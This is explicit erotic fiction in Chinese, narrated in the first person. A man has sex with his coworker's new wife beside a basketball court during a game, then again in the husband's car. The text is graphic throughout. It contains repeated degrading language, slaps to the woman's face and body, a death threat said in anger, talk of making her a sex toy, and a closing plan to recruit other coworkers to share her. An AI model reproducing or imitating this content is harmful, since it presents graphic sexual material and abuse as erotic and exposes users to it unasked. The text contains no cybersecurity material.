<p>因為這個場地沒有更衣室，平常一般都是男人，大家換衣服也都很隨意，直接脫的剩一條內褲再換球衣球鞋。今天多了一個臨時的啦啦隊員小琪，不過早來的同事都已經換好了球衣，只剩我和小劉。</p>
<p>不過既然沒有更衣室，那也只能就地換裝了，小琪好像略微有些不好意思，走遠了一點。但是我換球褲的時候瞄了一眼，發現她好像在偷偷的看我，眼神好像還是瞄著下三路。我的心裡有些癢癢的，一些東西被勾動了起來，我忽然想著，不會是她對我有興趣了吧？</p>
<p>等我們換好球衣，稍微熱身活動了一下，很快就開始打球了，一個新來的同事很自覺的先下場坐在場邊看。</p>
<p>場上你來我往，有陣地有快攻打個不亦樂乎。我不時的想起小琪就往她那裡瞄一眼，發現她有時候在看小劉，有時候在看我，還有時候在看其他幾個同事。當我看她而她正好在看我的時候，她就會嫣然一笑，勾得我心發癢，讓我有一種馬上就去上了她的衝動。</p>
<p>這騷貨真來勁，我得去試探一下是不是真騷。我這麼想著，就對那個坐在場下的新同事招手：「那誰，哎，來，你也來打一會兒，別總是坐著。」</p>
<p>我一下場就直接坐到了小琪旁邊位置，大腿稍微往她那邊一靠，膝蓋就碰著了她的膝蓋。我就裝作好像沒發現這個事，自顧自的擰開一瓶水喝。</p>
<p>現在可是春夏之交，南方的城市已經熱了起來，滿街都是穿短裙的姑娘，小琪也是。這時候我才有空看了看她的腿，皮膚還是挺白的，腿也直，不像那些骨架女那麼瘦，稍微有些肉，看起來很有感覺，應該手感不錯。</p>
<p>「成哥，這麼快就下來休息啦，體力不好？」小琪倒是先和我說話，明亮的眼睛又帶上了笑，可是說的內容卻不怎麼好聽。</p>
<p>「去，怎麼說話的，你看我像累的樣子嗎？場上跑兩個小時我都沒事，總得照顧一下其他同事嘛。嗯，小劉經常打球身體也挺不錯的，體力好不好？」我對著她揚了揚眉毛。</p>
<p>已經準備好了要試探試探她，我也就用不著裝紳士了，我就著昏暗的燈光，近距離仔細的打量她的樣子。她的眉毛是修過的，刻意修成了柳葉眉。眼睫毛略長，本來就較大的眼睛加上她畫了一些眼線，使得她的眼睛更加大而明亮。鼻子小而直，並不高挺。嘴唇稍厚，豐潤並有光澤，應該塗了唇膏，稍微嘟起來一點就會非常性感。她的額頭很平整，略寬，臉型應該是瓜子型的，不過豐滿了一點，向著鵝蛋臉靠攏。頭髮長過肩膀，沒有綁紮的自然垂下，因為髮質偏硬而顯得沒有什麼型，只是直直的，線條感不夠柔和。總體來說還是挺不錯的，屬於我比較喜歡的範疇。</p>
<p>「挺好的，不過嘛，我希望能更好一些。」</p>
<p>小琪說著話，碰著我膝蓋的腿沒有移開，反而放下了一隻手在長椅上我們兩人大腿之間，並且手背還貼上了我的腿。</p>
<p>「更好是需要多好啊？平常小劉照顧得你好嗎？他要是體力不足，作為同事，我一定會努力幫忙哦。」</p>
<p>我一看小琪的動作，立馬知道有戲，這騷貨一定是有想法。露天場地地面灰塵比較多，我趕緊用瓶裝水洗了洗手，在毛巾上擦了擦就摸上了她的大腿，反正這裡這麼暗，想來他們打球也是看不到的。</p>
<p>「好啊，還是成哥好。小劉有成哥這麼好的同事真是有福氣啊，他一定會很高興的。」</p>
<p>小琪反應也很快，反手按上了我的手，但並不是阻止我，而是指引著我的手摸索著慢慢向她的大腿根部靠攏，果然是個騷貨。</p>
<p>「能幫上小劉我也是很高興的啊，助人為快樂之本嘛。嗯……？這是？」</p>
<p>我一邊說話一邊摸索著，小琪的皮膚還是很細滑的，腿部也沒有什麼肌肉感，摸起來很舒服。</p>
<p>她一路帶領著我的手移動，忽然，我摸到了一小叢森林，森林中還隱藏著一條美妙的溝渠。驚訝的我都不能繼續偽裝在看球了，轉過頭瞪大了眼睛看著小琪，想確認我是不是真的摸到了一個沒有任何遮掩的陰部。</p>
<p>小琪帶笑的眼中透出一股狡黠，竟然還伸出小小的舌尖舔了一下性感的嘴唇：「成哥，小劉想你幫忙照顧一下小琪。你可是好同事哦，要幫幫忙哦。」</p>
<p>小琪嫵媚的聲音像魔音入腦一般，我立刻覺得一股邪火沖上了頭，雞巴一下子膨脹了起來，把球褲頂得凸起一大塊，還好長椅這裡比較暗，看著不明顯。我不假思索的就答應下來，就差拍著胸口允諾：「沒問題，小劉的事就是我的事，這忙我幫定了。」</p>
<p>我說著話，手同時向下一按，就感覺到小琪肉縫中浸潤著的潮濕與柔滑。這個騷貨竟然早就已經濕了，難道剛才她在場邊看著那些運動中的男人就已經開始發騷了？</p>
<p>我根本就控制不住自己的手，對著陰蒂就輕輕的揉搓起來。小琪的陰蒂已經變硬凸起，大概比黃豆略大一點，在有些肥厚而且濕漉漉的陰唇包裹之中歡呼雀躍。</p>
<p>她的手也沒閑著，直接從我球褲的褲帶處伸了進來，一把抓住我已經雄起的大雞巴上下擼動，她的眼神中有一種迷離而貪婪的光，緊緊地盯著我褲子中間凸起的那一塊。</p>
<p>「嗯……嗯……成哥！噢……你摸得小琪好舒服……噢……你的……你的雞巴……嗯……好大啊……比……比小劉…………噢……大好多……我好想要……嗯……嗯……成哥！！給我……給我嘗嘗……雞巴……噢……大雞巴……我……噢……我要把它……塞到……嗯……喉嚨裡……噢……成哥……」</p>
<p>小琪真的是已經進入到欲火中燒的境地，看來我對她陰蒂的揉搓對她非常受用，滿嘴壓抑中的呻吟著想要我的雞巴。而她那白嫩小巧的手也帶給我十足的刺激，像一個小箍兒緊緊箍在我的大雞巴上，雖然只能箍上一半，不能箍全了，但那緊實而靈動的上下擼動，還是讓我欲罷不能。</p>
<p>場地上十個充滿激情的男人在跑動、在突破、在跳起、在碰撞，精神相當集中，還在大呼小叫的組織進攻和防守，竟然全沒有發現我和小琪兩個姦夫淫婦，就在咫尺距離的昏暗中，互相撫慰著對方的敏感性器。我可是要來運動的，現在沒有辦法陪場上的同事們一起流汗，只好陪他們一起粗重的呼吸吧。</p>
<p>揉搓了一會兒小琪的陰蒂，我又伸入手指使勁的摳起了她的屄。她的屄口很小，內部很嫩，憑我的經驗，一定是少經人事的新鮮貨色。</p>
<p>很奇怪，如此新鮮的少婦，怎麼會這麼騷，我有些難以理解。不過這時候箭在弦上，也管不了這麼多了。我手指向上勾，對著那一塊形如貓舌般有些粗糙的地方大力摳弄，那裡就是傳說中的Ｇ點。</p>
<p>這一陣簡單粗暴的猛摳效果很好，直扣得她媚眼如絲，一隻手捂著嘴巴拼命壓抑著呻吟，再說不出什麼意義清晰的話來。但就是這樣，她還是不捨得放開我的大雞巴，那只放在我褲襠裡的小手還在時斷時續的上下擼動著，帶給我持續的刺激。</p>
<p>好吧，既然她說不出話來，那我就要多說幾句，不然冷場了多不好。</p>
<p>「小琪你真是個騷貨，被哥哥我扣得爽吧？爽你就要叫出來啊！來，大聲點叫出來！還想要我的大雞巴，那就給我叫出來！我告訴你要叫什麼，你要叫『我是騷貨小琪，我要成哥的大雞巴，求成哥肏我，狠狠地肏我！』聽到了嗎？快給我叫出來，不然我就不玩你這個騷貨了。快點！」</p>
<p>我刻意用了些侮辱性質的詞語，引誘小琪更大程度的釋放自己，聽說每個女人都有潛意識裡的被虐欲望，我覺得這很有道理，何況是碰見了小琪這樣真的很騷的。</p>
<p>但是也許是我給的刺激太強烈，小琪還是捂著嘴咿咿呀呀的呻吟著，說不出話來。我就拔出了扣進她屄裡的中指，乘著打球的同事過渡到了另外一側的半場距離比較遠，一把拍下她捂嘴的手，把沾滿了她自己分泌的粘滑透明液體的手指塞進了她的嘴中：「看你個騷貨濕成什麼樣子，這味道怎麼樣？騷不騷？在你的老公面前被哥哥我玩弄很爽是不是？快給我舔乾淨你的騷水，吸乾淨！」</p>
<p>還別說，小琪上邊的小嘴也是一樣嫩嫩的，舌頭很滑很柔軟，手指塞進去有一種異樣的刺激。擺弄著小琪被我插入手指的嘴和下巴，我有一種進一步蹂躪她的欲望。</p>
<p>「唔唔……唔……唔……」</p>
<p>小琪雖然雙目迷離，但還是知道自己應該幹什麼的。她一邊發出「唔、唔」的聲音，一邊仔細的吸吮著我的中指，將上面的淫液吸吮的乾乾淨淨，好像這是美味的冰棒一樣。</p>
<p>由於手指的感應神經比雞巴多的多了，這樣被她吸吮使得她的小嘴非常細膩的展現在我的感官中，她舌頭的柔軟濕滑，嘴唇的豐潤細膩，偶爾還碰到細白精巧的牙齒，帶給我非常立體的感官享受，一個面前的騷貨由身到心都已經被我俘虜，並牢牢掌握的感覺油然而生。</p>
<p>等她吸吮了一會兒，我才抽出手指。在昏暗的光線下看了看，果然是被舔的非常乾淨，原來沾上的粘滑淫液一點兒都沒有了。</p>
<p>我擰了擰她的臉，覺得她的臉膚質其實也不錯啊，還真是個優質的騷貨。哥這是時來運轉了啊，這樣的極品也被我碰見，一定要好好玩弄這個新鮮玩具，讓她知道哥的手段。</p>
<p>我瞥了眼小琪還伸在我褲子裡不肯放開的手，很輕蔑的拍了拍她的臉：「騷貨，快叫啊！再不叫出來，哥要上場打球了。」</p>
<p>小琪好像被我拍醒了一點，眼神裡稍微有了點清明，然後她又對著我嫵媚的一笑，白了我一眼，勾人的小舌頭再次伸出來舔了舔上唇：「成哥你好壞！這樣叫出來，被小劉聽到了人家怎麼辦啊，我才剛嫁給他呢，回家會被他打死的。」</p>
<p>「他怎麼會捨得打死你這個勾人的小騷貨，他對你心疼的很吧。嘿嘿，哥就喜歡你這騷賤騷賤的樣子，快把那話說了，不說就不行，要我幫忙，可沒這麼簡單。」我就是要逼她把這種自我侮辱的話說了，加深她的羞恥感。</p>
<p>「壞人。好啦，我說還不行嗎。我是騷貨李夢琪，騷貨想要成哥的大雞巴，求成哥肏我，使勁地肏我，狠狠地肏我。」</p>
<p>小琪又白了我一眼，然後乖乖地念了出來，一邊念一邊眼波流轉，眼中的欲念簡直都要滿溢出來了。而且她還很自覺的把小琪改成了大名李夢琪，這騷貨果然可堪造就。我還不知道她本名是李夢琪呢，竟然是在這樣的情況下知道了，真是挖到一塊寶啊。</p>
<p>「聽不見！你這麼小聲幹嘛，你還怕別人知道你是個騷貨？你這個大騷貨就該讓所有人都知道，讓所有人都來肏你！給我大聲再說一遍！」</p>
<p>我非常激動，但是我忍耐著欲火繼續給小琪施壓。我認為這種時候一定要乘勝追擊，最大程度的開發這個騷貨的欲望，把她真正掌握在我的手中。</p>
<p>小琪咬了咬嘴唇，卻沒有說話，有些變形翹起而且充血發紅的嘴唇讓我也想咬。兩隻漂亮的眼睛可憐兮兮的看著我。她扭動幾下腰，臉上有一絲掙扎，雙腿卻在併攏互相摩擦著。我知道，她一定是快要忍不住了。</p>
<p>我轉頭看了一下場上的情況，小劉剛搶到籃板球。他花了點時間擺脫了剛才和他拼搶籃板的防守者，運球向遠離我這一側的半場推進。而其他同事也很積極的運動到了那一側的半場站位，正要展開新一輪的進攻與防守。</p>
<p>「騷貨你快點，他們都過去那邊半場了，趕緊叫出來！不叫我真的走了。」</p>
<p>「啊！」小琪有些緊張，聽到我的話，抬頭看了看場地內的情況，終於下決心，閉上眼睛放大了一些音量叫起來：「我是騷貨李夢琪！騷貨想要成哥的大雞巴！求成哥肏我！使勁地肏我！狠狠地肏我！！」</p>
<p>其實她的音量雖然放大了一些，但仍然不算很大。不過如果小劉他們還留在這邊半場的話，應該是有靠得比較近的幾個人可以聽見的。可惜現在他們只是很積極的在遠端半場傳球進攻，並沒有聽到小琪這個騷貨淫蕩的風騷宣言。不過能夠這樣，我也已經很滿意了。</p>
<p>我又拍了拍小琪的臉，對她作出表揚：「不錯，表現得很好啊，騷貨就該是這個樣子。」</p>
<p>小琪也一臉喝醉了酒的樣子，釋放了心底真實的欲望的那種放縱，一定讓她很沉迷。</p>
<p>說完那句話我便站了起來，向長椅的邊緣走了幾步，側面倚靠在場地中線外側掛比分牌用的矮牆背後。這道矮牆緊靠著長椅，大概有一米三、四高，相對於長椅更靠近場地大概兩三步距離。我站在矮牆背後場內的人就看不到我胸口以下的部分，小琪如果坐在長椅的最邊緣處的位置卻能緊貼我，正是一個做壞事的極好位置。</p>
<p>我雙手趴在矮牆上看著場內，下身卻半轉向小琪，在記分牌的掩護之下，球褲上巨大的凸起像指針一樣指著她。我對她淫笑了一下，招了招手。</p>
<p>小琪回了我一個媚笑，快速的挪到最靠近我的位置坐下，一把扯下我的球褲和內褲，露出我那２０釐米又長又粗的雞巴。</p>
<p>剛才我還打了一會兒球，身上正有些汗，褲子一扯下來，一股濃重的男人味彌散開來。</p>
<p>小琪臉上卻沒有一點兒嫌惡的表情，反而像是聞見了毒品的癮君子，頭伸過來便閉著眼睛一個深深的深呼吸，然後才睜開欲情勃發的眼睛，貪婪的看著這根粗大的長槍。</p>
<p>她雙手一高一低同時握上了我的雞巴，上下擼動了幾下，感受著灼人的火熱，然後便情不自禁的伸出小舌頭，在我這發紫發亮的大龜頭上舔了起來。小琪這一臉勾人的表情，雙手捧在胸前握著我的大雞巴，粉紅的舌頭上上下下仔細的舔著我的冠狀溝、馬眼，她眼神中還透著笑，真像在品嘗著什麼世間美味。</p>
<p>看著小琪舔的津津有味，我又忍不住想繼續調教她：「嘿嘿，哥的大雞巴好吃不？和小劉的比怎麼樣？」</p>
<p>「唔，好吃，可好吃了。成哥的雞巴比小劉的好吃多了。嘻嘻，其實我根本就沒吃過小劉的，在他面前人家要矜持嘛。我就喜歡吃成哥的雞巴，也只有成哥的雞巴才會這麼好吃，這麼有味道。」</p>
<p>小琪嬌媚的聲音真是讓我酥到骨頭裡，始終帶著笑的雙眼也給我特別不一樣的享受，讓我覺得她是真的發自內心的喜歡我的雞巴。</p>
<p> 「好你個騷貨，既然這樣，那以後你不許吃小劉的雞巴。嘿嘿，手和嘴都不許碰，只允許吃我的雞巴……不對，嗯，只允許吃我叫你吃的雞巴，不管是誰的，只要我讓你吃你就得吃，但是小劉的雞巴你不許吃。聽見了嗎？」我心裡特別激動，我決定了，既然這小騷貨這麼配合，那麼我就要把她調教成我的性玩具。</p>
<p>「嘻嘻。是，成哥，以後騷貨李夢琪就聽你的，你讓給誰肏我就給誰肏，你叫我吃誰的雞巴，我就吃誰的雞巴。」</p>
<p>小琪嬌笑一聲，對我說的話沒有半點猶豫就答應下來，還自動擴充了新內容。然後她便把小嘴張開到最大，使勁地把我那發亮得大龜頭吞了下去。</p>
<p>「啊！停！停下！」我全身一抖，差點腿都軟了，情不自禁稍微使了一點勁的巴掌拍上了小琪臉上，把我的雞巴拯救了出來。這個新嫩小騷貨嘴不算很小，但技術實在不行啊，竟然有這麼明顯而銳利的齒感，怎一個痛字了得。我差點就要罵人了：「你沒口過嗎？怎麼牙都咬上來了？痛死我了。」</p>
<p>小琪本來側身坐在長椅上，這下子被我一拍差點滾到地上，手捂著臉委屈的望著我：「我……我是沒給人口過嘛，而且成哥你的又這麼大……」</p>
<p>我緩了口氣，看了下雞巴沒事，才再看向小琪。我把她的手拿起來，瞧了瞧被我扇了的臉。還好，我勁用的不是特別大，沒有留下什麼太明顯的痕跡。而且她有塗粉底，就算紅了一點也看不出來。雖然這次情急之下我給了她一個小耳光，但是我也不準備道歉。給個騷貨有什麼好道歉的，哼哼，哥就是這麼霸氣。</p>
<p>「哼，騷貨你給我記著，以後我叫你給誰肏你就得給誰肏，叫你在哪裡肏你就得在哪裡肏，叫你擺什麼姿勢被肏你就得擺什麼姿勢被肏。還有，買根黃瓜回去練練口，口交都不會算什麼騷貨。」說著，我又給了她一個小耳光，不過這次輕多了，象徵意義比實際意義大得多。</p>
<p>「是的，成哥，我知道了，我回去就練習，我以後都聽成哥的。」小琪又被我賞了個小耳光，一副楚楚可憐的樣子，但卻一點兒不高興的表情也沒有，反而指了指我的雞巴說道：「成哥，你……沒事吧？」</p>
<p>看到小琪這種逆來順受的樣子，我的心裡無比暢快，雞巴更是一直堅硬如鐵，一點小疼痛根本阻礙不了它驚天的氣勢：「廢話！你看我這像有事的樣子嗎？老子要是有事了，我先搞死你！」</p>
<p>「那就好。」小琪撫了撫胸口，又恢復了嫵媚的笑臉，停了一下，又伸出小舌頭魅惑十足的舔了一下嘴唇，雙眼直視著我釋放著欲情：「成哥，肏我！」</p>
<p>就這簡單的幾個字從她口中吐出，我再也忍不住一下子就爆發了。我抓著她的手一把將她從長椅上拉起來，我自己向掛記分牌用的矮牆內側移動，把原來站<br />
著的位置讓給了她。</p>
<p>「來，像我一樣手放上來，下面屁股轉過來對著我。」</p>
<p>「哦，這樣嗎？」</p>
<p>「對，腿分開一點，屁股翹起來一點。」</p>
<p>如果從球場上看過來，可以看見我和小琪並排站在記分牌後面，手還趴在記分牌上方。但他們卻無法想像，在積分牌的後面，小琪半轉身撅起屁股對著我，我也半轉身將雞巴對著她的屁股。</p>
<p>她的短裙已經褪到了腿彎，沒有內褲的誘人豐碩屁股在黑暗中無法看清，但我卻依然準確的找到了早已濕透的騷屄。因為足夠濕潤，沒幾下大雞巴就破開了阻礙，佔據了這一曾經只有小劉才能進入美妙聖地。</p>
<p>這個小騷屄還不能吞下我整根雞巴，還有一小截沒能插進屄裡，我就感覺已經頂在她的子宮頸口處。我開始賣力的勞作，前前後後左左右右，盡情的蹂躪這個新嫩的騷屄。</p>
<p>騷貨小琪頭低垂著放在記分牌上面，臉上有些粉底，昏暗中看不太出來潮紅的顏色，但是近在咫尺的我，還是能夠清晰的看到她臉上欲仙欲死的表情。她低聲的呻吟也無法壓抑的產生。</p>
<p>小琪的騷屄還真緊，我只覺得有肉箍兒套在我的雞巴上，緊實溫潤特別的爽。我不由得扭著腰使勁的頂啊頂啊，雖然這個姿勢實在是不方便發力，可是這麼爽的屄，又能在這麼多同事身前，神不知鬼不覺的幹小劉的老婆，這刺激實在是太強，我都有些控制不住。</p>
<p>我看到小琪眼睛都閉起來了，表情迷醉，只會咿咿呀呀的低聲叫著，卻還是盡力扭著屁股迎合著我，看來她也是覺得爽得不行啊。</p>
<p>「騷貨，睜開眼睛！閉著幹嘛！你看看，你面前就是你老公單位的同事，你老公就在那裡。哥就當著這麼多人面前幹你，肏你，哥幹死你個騷貨。」我越說越爽，這種就在她老公面前死命幹她的感覺真是太刺激了，我從來沒有幹得這麼爽過：「就在你老公面前肏你。你看，你老公投進一個球了。哈哈，他射進一個球而已，我現在就在他面前射他老婆。他一場球能射進多少球，老子一炮就射你個騷貨兩億精子。我肏！我幹！一炮不夠我再來一炮，我幾億精子，他打一輩子球都射不過我。我今天就把騷貨你的子宮當做籃筐了，我射死你，我看看你老公怎麼射得過我。騷貨你爽不爽？看你老公射球你爽不爽？當著老公面被肏，被灌精，你爽不爽？我幹死你個騷貨，我要把我的精子都灌到你的子宮裡，有多少灌多少。搞大你的肚子，生我的孩子，讓你老公幫我養，讓他做極品綠帽男。騷貨，騷貨，我肏死你！」</p>
<p>我不停的說著侮辱性的話，持續猛肏了她幾百下。小琪又一次用手死命捂著嘴，全身劇烈的顫抖。我能感受到有液體一陣一陣地從她的屄裡射出來，打濕了我的褲子和大腿，她自己的裙子也濕了一大片。媽的，這騷貨激烈的高潮了，而且都潮吹了。她騷屄也在一陣陣抽搐痙攣，讓我覺得更爽，帶來波浪般起伏不停的快感。</p>
<p>我放下一隻手，對著她那豐碩的屁股狠狠拍下，啪啪作響，拍得她的呻吟聲差點聯手都沒辦法捂住。我一邊猛拍一邊還繼續羞辱：「肏，噴這麼多水，你怎麼這麼騷啊？怎麼會有你這麼騷的騷貨。在你老公面前被別人幹到潮吹啊。你看看，你老公在打球，你就在他身邊背著他被肏到潮吹啊！你說你騷不騷，騷不騷？」</p>
<p>黑暗中她的屁股上留下許許多多紅紅的手印，在我的狠肏中，臀肉劇烈抖動著，晃花了我的眼：「我肏！你老公又射進一個球。快，給他喊加油啊，為他歡呼啊。老婆當著老公的面被別人肏到潮吹，還要為他歡呼啊，多爽啊！為你這樣的騷貨誕生而歡呼吧！我肏，你叫啊。『老公！加油！』就這樣叫！媽的，你倒是叫啊！快叫！！」</p>
<p>我停下猛肏，一巴掌狠狠的拍在小琪屁股上，打得她身子都歪了一歪。這樣她才停下了呻吟，回過神來風情萬種的白了我一眼，放下捂嘴的手。不過緊跟著，她還是聽話的把右手高舉過頭，左手做喇叭狀護在嘴邊向著場內大聲喊到：「老公！加油！」</p>
<p>小劉明顯沒有想到他老婆會忽然如此給力的大聲喝彩，在場上反而忽然有些不好意思。其他同事們卻很高興，一個個都露出笑臉，有幾個還打趣小劉。但他們不知道的是，小琪喊完加油之後，緊跟著就滿臉興奮地輕聲說道：「加油肏我，成哥，再把我肏到潮吹，我還要歡呼。」</p>
<p>幹！就一個字！我用行動表示！！小琪絕對比我想像的還要更騷，這一下我連話都說不出來，下意識低吼了一聲「我肏」。然後便只知道死命的肏她，吃奶的力氣都使出來也要狠狠肏她，姿勢扭曲發力不便也要狠狠肏她，我他媽的今天一定要肏死她。</p>
<p>我憋足了勁悶聲不吭狠肏了她幾十下，終於把那股刺激勁緩過來。我又狠狠地大力拍打她的屁股，啪啪聲極響，要不是場上籃球落地的聲音也是啪啪啪的響著，怕是所有人都能聽到。然後不甘心的我又開始說道：「我肏你個騷貨真是騷得沒邊了，這麼喜歡在老公和同事面前被肏到潮吹！你他媽哪來的這麼大騷勁？五行缺肏啊？你放心，成哥以後有空就去肏你。小劉找個了好老婆啊，我一定要幫他好好肏你。」</p>
<p>小琪又恢復了低頭皺眉捂嘴的樣子，嗯嗯嗯的聲音不絕於耳，不過她還是盡力的墊腳，翹起屁股迎接我的大雞巴狂肏。我說的話她也沒辦法回答，只有她的身體隨著我的動作而左右搖擺，如同在大海中承受風暴的小船。這樣說其實也沒錯，她的騷屄確實每時每刻都在承受我的大雞巴風暴。</p>
<p>我的這個姿勢也真的是很費力，天氣又有些熱，這麼激烈的幹了半天，身上猛烈的冒汗。體能消耗大了些，我也就停止一直言語羞辱小琪，只是每隔一會兒當他老公投進球的時候，就讓她大聲叫一下「老公！加油！」也許是小琪叫了幾次之後，同事們故意讓小劉表現一下，都給他傳球，防守他的同事也不那麼努力，總之接下去的時間小劉連續得分，進了好多個球。</p>
<p>我一看這形式，小劉可是射得又多又快啊，我要是再不狠狠射她老婆，豈不是要輸給他了。而且幹了這麼久，估摸著早已經超過半小時了，於是我就邊肏邊對小琪說：「騷貨你看。你老公忽然變這麼猛啊，射進這麼多球。成哥這是需要奮起直追了啊，不然就要輸給你老公啦。來，騷貨，讓成哥狠狠射你一子宮精子好不好？成哥要贏過你老公，在你肚子裡射精得分，讓你懷上成哥的孩子，好不好？」</p>
<p>小琪正是爽得不行得時候，聞言，眉頭都還鬆不開，就又白了我一眼。我發現我越來越喜歡她那漂亮的大眼睛白我了，真的是很勾人啊。然後就見～到小琪鬆開了捂嘴的手，咬著嘴唇使勁壓抑著呻吟說道：「成哥……嗯……快……快射給我……噢……小騷貨……只……只聽你的……噢……想射就射……噢……小騷貨都……都沒意見……嗯……成哥……使勁射……噢……小騷貨就是……嗯……就是成哥的……怎麼……嗯……怎麼玩都……都沒……噢……沒關係……噢……讓我……嗯……讓我懷上……成哥……嗯……你的孩子……吧……」</p>
<p>極品騷貨的答覆，一下子就讓我不再強忍射精的欲望，低吼一聲鬆開精門。一發發精液像炮彈一樣飛射而出，猛轟在騷貨的子宮口上，炸出一波波快感漣漪，震得騷貨一口咬在自己的手上，才強行止住了差點沖出口的尖叫。她的雙腿像打擺子一樣瘋狂的顫動，腹肌和陰道劇烈抽搐得像是要把我的雞巴擠出來一般，一股股騷水在呲呲呲的聲音中，再次噴濕了我的大腿、球褲以及她自己的裙子。她再一次達到了猛烈到潮吹的強烈高潮。</p>
<p>這種暢快淋漓的感覺實在是前所未有，我竟然爆射了二十發以上才最終停止了射精。小琪被我射得軟綿綿的趴在矮牆上，要不是我及時扶了一把，怕是要滑到地上去了。我看到她嘴邊有些溢出的口水，眼睛也有些翻白。這可不是她在給我白眼，而是她爽得飛天了，魂兒都沒了得表現。</p>
<p>啪的一聲，我又一次狠狠的一巴掌拍在她的屁股上，但她竟然沒有醒過來。我趕緊接連猛拍了她屁股好幾下，她才白眼翻了一翻，悠悠然醒轉。</p>
<p>小琪一清醒，就嫵媚的笑了起來，看著我說道：「成哥你好厲害，騷貨都快要被你射死了。啊……你的雞巴怎麼還這麼大，還頂在我的騷屄裡。」</p>
<p>「見到你這麼個騷貨，我怎麼捨得軟。嘿嘿，你老公又進了一個球啊，快！正好你可以歡呼了。」</p>
<p>「老公！好棒！好棒！！」小琪喊得越來越順口了，雙手舉起對著場上大喊著，還輕輕跳動了幾下，搞得我的雞巴被動進出了幾次她的騷屄。不過她馬上就承受了亂跳的後果，幾下猛插搞得她雙腿一軟，差點真的要趴在矮牆上。</p>
<p>調息了一下，小琪扶著矮牆再次站好。緊接著她就放低了一點音量手舞足蹈的又說道：「好棒！好棒！被成哥內射潮吹的感覺好棒！」</p>
<p>這次她好像膽子大了不少，音量雖然降低，但還是挺大聲的。不過她控制得真不錯，小劉他們還是沒有聽見。或者說沒有聽清吧，反正他們回頭笑了笑示意了一下，然後還是繼續打球，反倒是把我嚇了一跳。</p>
<p>「媽的，來勁了啊。」我又一巴掌使勁打在她屁股上，打得她一個晃悠，她回頭對我媚笑了一下。我懶得理她，拉過她的手，看了眼她的手錶，才發現已經七點半了。靠，這一炮打了有一個小時了。</p>
<p>我趕緊對小琪說：「肏太久了，我得上去打一會兒球，省得他們懷疑。我拔出來，你趕緊整理一下。」</p>
<p>說完我就拔出雞巴，整理自己的衣褲。卻沒想到小琪這個騷貨把小手往下體一撈，隨著我拔出雞巴帶出來的好多乳白色的液體就落在了她的手上。她還故意使了使勁，把屄裡其他的液體也擠了出來，兩隻小手都裝不下，滴了一些在地上。</p>
<p>「哇！成哥你射得好多啊。這麼多，人家都沒地方放，好想帶回去的，就這麼灑在地上好可惜啊。」小琪看著手上一大灘還在滴滴答答往下滴落的精液淫液混合體，就像一個守財奴在看著即將消失的財寶。</p>
<p>「嘿嘿，這裡邊可有你不少功勞，剛才潮吹的騷水可比這些多得多了。哎，你也不早說，我包裡還有個熟雞蛋，給你把騷屄塞上不就漏不出來了麼。不過現在說也太遲了，你趕緊拿水把這裡地面沖洗一下，這騷味太重了，等會兒他們下來該聞見了。」</p>
<p>小琪卻沒理我，露出一個媚笑，然後低頭伸出小舌頭在手上舔了一下，說道：「這味道好怪，吃起來有點滑。嘻嘻，我喜歡這個味道。」說完，她又低頭連續舔了好幾口。這場面看得我血脈賁張，差點沒忍住撲上去再肏她一遍。</p>
<p>我看小琪還在那發騷舔吃精液淫液，就乾脆去把包裡那個熟雞蛋找了出來。平常因為趕過來打球來不及吃晚飯，我一般都會帶點什麼吃的墊一下肚子，今天正好是個熟雞蛋。我把雞蛋殼一剝，摸著小琪濕噠噠的屁股縫找到位置，一使勁就把蛋塞了進去，讓她不管上面的嘴還是下面的嘴，都能吃個痛快。</p>
<p>小琪輕「啊」了一聲，又白了我銷魂的一眼，然後知道了是個雞蛋，也不在意這事。她繼續又吸又舔的把手上的液體都吃了，才聽話的穿好裙子，夾著腿拿水洗了手沖了地板。</p>
<p>我看著她終於把騷屄藏了起來，在心裡還默念了幾句色即是空空即是色，才把欲念暫時壓制下去。隨後我就向正在喝水的小琪奸笑了一下，朝著場上喊道：「小劉！帶老婆來也不陪陪她！趕緊下來，換我打一會兒。」</p>
<p>我頭都沒回徑直走上球場，把小劉換了下來。心裡卻在想像小琪又白了我一眼，哎，好勾人哦。接下去我便認真的打球，對場下的小劉夫妻倆瞥都不瞥，讓他們秀恩愛去。可惜小劉不知道，他秀色可餐的嬌妻剛才被我肏成什麼樣。</p>
<p>在場上打了一會兒，我漸漸發現防守我的同事好像都不怎麼認真，總是眼光四處掃來掃去，好像在找什麼。我猛然醒悟過來，鼻子一聞，壞了，剛被小琪那騷貨潮吹噴了一褲子的騷水，我這是移動騷氣源啊。媽蛋，這些傢伙鼻子都很靈敏嘛，我趕緊拉遠和所有人的距離。作為一個大前鋒，卻拉到三分線外面飄著，籃板都不敢進去搶。我扭頭一看，小琪正靠在小劉肩膀上，看見我回頭，又嫵媚的笑了。</p>
<p>哎，得了，剛才肏得那麼大汗淋漓的，今天也算是運動量不小吧。這球是沒法打了，飄在場上跑吧，就當練折返跑了。</p>
<p>好不容易等到結束，我趕緊把球衣球褲給換了，這樣騷味才基本消失。然後我就注意到剛才防守我最多的小陳，一邊喝水一邊在場下四處看來看去，衣服也顧不得換，還在記分牌的矮牆後面逗留了一會兒。我就靠了，這貨真是個狗鼻子，他肯定發現了什麼。我也懶得管他，反正不是幹他老婆，他肯定不會有意見。嘿，說不定還可以和我一起幹小琪，這樣倒是個團結同事，拓展人脈的好機會。我準備明天去找小陳私下聊聊，嗯，還可以多發展幾個，把打籃球的都帶上。</p>
<p>回去的路上，我又蹭上了小劉的車，小琪和我一起上的後排，把小劉的球包扔在了副駕位置。</p>
<p>小劉還是很認真的開著車，我想起小琪屄裡塞著個雞蛋，小兄弟又有點蠢蠢欲動。可惜車裡空間太小，路途也不長，要再肏小琪一炮比較難。於是我故技重施，上身趴在前排兩張座椅的中間，故意和小劉瞎聊，下身半轉把雞巴朝向小琪，示意她給我口交。並威脅她若是再弄痛我，以後就不肏她了。</p>
<p>這回小琪表現好了很多，在我的指導之下口交技能突飛猛進，又舔又吸的，舌頭還挺靈活。再加上就在人家正牌老公的背後一米不到的地方被他老婆口交，感覺特別的刺激。</p>
<p>我和小劉閒聊著各種事情，他又是個新手，開車比較緊張，有時候就連我和他聊天他都顧不過來，更別提他老婆在我胯下無聲無息的吃著大雞巴了，他完全就一點兒都沒有發現。因為時間有限，我也就沒有特別忍耐，水到渠成的就射給小琪這個騷貨了。</p>
